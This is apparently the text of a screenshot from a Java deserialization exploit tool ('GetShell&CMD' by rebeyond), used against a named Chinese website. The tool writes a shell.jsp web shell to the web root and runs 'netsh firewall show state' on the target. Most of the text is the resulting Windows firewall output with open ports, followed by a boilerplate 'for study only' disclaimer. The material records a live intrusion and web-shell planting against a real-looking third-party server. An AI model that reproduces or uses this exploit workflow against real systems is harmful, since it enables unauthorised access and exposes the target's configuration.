 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://tjtalents.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netsh firewall show state Execute
防火墙状态:
-------------------------------------------------------------------
配置文件 = 标准
操作模式 = 启用
例外模式 = 启用
多播/广播响应模式 = 启用
通知模式 = 禁用
组策略版本 = Windows 防火墙
远程管理模式 = 禁用
所有网络接口上的端口当前均为打开状态:
端口 协议 版本 程序
-------------------------------------------------------------------
9089 TCP 任何 (null)
1688 TCP 任何 (null)
80 TCP 任何 (null)
8444 UDP 任何 (null)
8444 TCP 任何 (null)
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall"；
而应该使用 "netsh advfirewall firewall"。
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org